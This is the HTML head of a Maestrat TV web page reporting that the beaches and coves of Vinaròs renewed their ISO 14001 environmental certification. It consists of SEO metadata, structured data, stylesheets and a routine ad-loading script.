

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maestrat.tv/vinaros/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental/
body_size: 27568
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Les platges i cales de Vinaròs renoven la certificació ISO 14001 de gestió mediambiental - Maestrat TV</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>

		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="La certificació es concedeix pel compromís de l’Ajuntament en la gestió i protecció ambiental de la costa La regidora de Transició Ecològica, Carmen Morellà, ha anunciat que després de superar l’auditoria corresponent el passat 4 d’agost les platges i cales de Vinaròs han renovat amb èxit la ISO 14001. Es tracta d’una certificació que atorga" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Maestrat TV"/>
	<meta name="google-site-verification" content="kSdjONucga3m2lL0gVHPDrgjCDx6BNU-krewYJ1FrVs" />
	<link rel="canonical" href="https://www.maestrat.tv/vinaros/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Maestrat TV - La televisió per internet" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Les platges i cales de Vinaròs renoven la certificació ISO 14001 de gestió mediambiental - Maestrat TV" />
		<meta property="og:description" content="La certificació es concedeix pel compromís de l’Ajuntament en la gestió i protecció ambiental de la costa La regidora de Transició Ecològica, Carmen Morellà, ha anunciat que després de superar l’auditoria corresponent el passat 4 d’agost les platges i cales de Vinaròs han renovat amb èxit la ISO 14001. Es tracta d’una certificació que atorga" />
		<meta property="og:url" content="https://www.maestrat.tv/vinaros/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental/" />
		<meta property="og:image" content="https://www.maestrat.tv/wp-content/uploads/2022/08/01-6.jpeg" />
		<meta property="og:image:secure_url" content="https://www.maestrat.tv/wp-content/uploads/2022/08/01-6.jpeg" />
		<meta property="og:image:width" content="1766" />
		<meta property="og:image:height" content="901" />
		<meta property="article:published_time" content="2022-08-09T07:59:37+00:00" />
		<meta property="article:modified_time" content="2022-08-09T07:59:37+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/maestrat.tv" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@MaestratTV" />
		<meta name="twitter:title" content="Les platges i cales de Vinaròs renoven la certificació ISO 14001 de gestió mediambiental - Maestrat TV" />
		<meta name="twitter:description" content="La certificació es concedeix pel compromís de l’Ajuntament en la gestió i protecció ambiental de la costa La regidora de Transició Ecològica, Carmen Morellà, ha anunciat que després de superar l’auditoria corresponent el passat 4 d’agost les platges i cales de Vinaròs han renovat amb èxit la ISO 14001. Es tracta d’una certificació que atorga" />
		<meta name="twitter:creator" content="@MaestratTV" />
		<meta name="twitter:image" content="https://www.maestrat.tv/wp-content/uploads/2022/08/01-6.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.maestrat.tv\/vinaros\/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental\/#blogposting","name":"Les platges i cales de Vinar\u00f2s renoven la certificaci\u00f3 ISO 14001 de gesti\u00f3 mediambiental - Maestrat TV","headline":"Les platges i cales de Vinar\u00f2s renoven la certificaci\u00f3 ISO 14001 de gesti\u00f3 mediambiental","author":{"@id":"https:\/\/www.maestrat.tv#author"},"publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2022\/08\/01-6.jpeg","width":1766,"height":901},"datePublished":"2022-08-09T09:59:37+02:00","dateModified":"2022-08-09T09:59:37+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.maestrat.tv\/vinaros\/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental\/#webpage"},"isPartOf":{"@id":"https:\/\/www.maestrat.tv\/vinaros\/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental\/#webpage"},"articleSection":"Vinar\u00f2s, destacada"},{"@type":"BreadcrumbList","@id":"https:\/\/www.maestrat.tv\/vinaros\/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","position":1,"name":"Inicio","item":"https:\/\/www.maestrat.tv","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/vinaros\/#listItem","name":"Vinar\u00f2s"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/vinaros\/#listItem","position":2,"name":"Vinar\u00f2s","item":"https:\/\/www.maestrat.tv\/category\/vinaros\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/vinaros\/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental\/#listItem","name":"Les platges i cales de Vinar\u00f2s renoven la certificaci\u00f3 ISO 14001 de gesti\u00f3 mediambiental"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/vinaros\/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental\/#listItem","position":3,"name":"Les platges i cales de Vinar\u00f2s renoven la certificaci\u00f3 ISO 14001 de gesti\u00f3 mediambiental","previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/vinaros\/#listItem","name":"Vinar\u00f2s"}}]},{"@type":"Organization","@id":"https:\/\/www.maestrat.tv\/#organization","name":"Maestrat TV","description":"La televisi\u00f3 per internet","url":"https:\/\/www.maestrat.tv\/","logo":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2025\/10\/logo-rotated.jpg","@id":"https:\/\/www.maestrat.tv\/vinaros\/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental\/#organizationLogo","width":1754,"height":1240},"image":{"@id":"https:\/\/www.maestrat.tv\/vinaros\/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/maestrat.tv","https:\/\/twitter.com\/MaestratTV","https:\/\/www.instagram.com\/maestrat.tv\/","https:\/\/www.youtube.com\/c\/maestrattv"]},{"@type":"Person","@id":"https:\/\/www.maestrat.tv#author","url":"https:\/\/www.maestrat.tv","name":"Maestrat TV","image":{"@type":"ImageObject","@id":"https:\/\/www.maestrat.tv\/vinaros\/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental\/#authorImage","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2021\/01\/104316455_2941653109294686_5448511596764437726_n-150x150.png","width":96,"height":96,"caption":"Maestrat TV"}},{"@type":"WebPage","@id":"https:\/\/www.maestrat.tv\/vinaros\/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental\/#webpage","url":"https:\/\/www.maestrat.tv\/vinaros\/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental\/","name":"Les platges i cales de Vinar\u00f2s renoven la certificaci\u00f3 ISO 14001 de gesti\u00f3 mediambiental - Maestrat TV","description":"La certificaci\u00f3 es concedeix pel comprom\u00eds de l\u2019Ajuntament en la gesti\u00f3 i protecci\u00f3 ambiental de la costa La regidora de Transici\u00f3 Ecol\u00f2gica, Carmen Morell\u00e0, ha anunciat que despr\u00e9s de superar l\u2019auditoria corresponent el passat 4 d\u2019agost les platges i cales de Vinar\u00f2s han renovat amb \u00e8xit la ISO 14001. Es tracta d\u2019una certificaci\u00f3 que atorga","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.maestrat.tv\/#website"},"breadcrumb":{"@id":"https:\/\/www.maestrat.tv\/vinaros\/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental\/#breadcrumblist"},"author":{"@id":"https:\/\/www.maestrat.tv#author"},"creator":{"@id":"https:\/\/www.maestrat.tv#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2022\/08\/01-6.jpeg","@id":"https:\/\/www.maestrat.tv\/vinaros\/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental\/#mainImage","width":1766,"height":901},"primaryImageOfPage":{"@id":"https:\/\/www.maestrat.tv\/vinaros\/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental\/#mainImage"},"datePublished":"2022-08-09T09:59:37+02:00","dateModified":"2022-08-09T09:59:37+02:00"},{"@type":"WebSite","@id":"https:\/\/www.maestrat.tv\/#website","url":"https:\/\/www.maestrat.tv\/","name":"Maestrat TV","description":"La televisi\u00f3 per internet","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed" href="https://www.maestrat.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed de los comentarios" href="https://www.maestrat.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Comentario Les platges i cales de Vinaròs renoven la certificació ISO 14001 de gestió mediambiental del feed" href="https://www.maestrat.tv/vinaros/les-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Fvinaros%2Fles-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Fvinaros%2Fles-platges-i-cales-de-vinaros-renoven-la-certificacio-iso-14001-de-gestio-mediambiental%2F&#038;format=xml" />
<!-- www.maestrat.tv is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="maest-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.maestrat.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='bradmax-player-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/css/style.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768496151' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.5' media='all' />
